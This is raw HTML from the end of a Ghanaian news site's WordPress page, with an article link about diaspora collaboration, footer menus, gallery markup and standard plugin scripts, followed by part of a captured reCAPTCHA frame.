data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"5f544f7b88","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'8629',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '8629' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=tqpsrajir7cy
body_size: 49327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 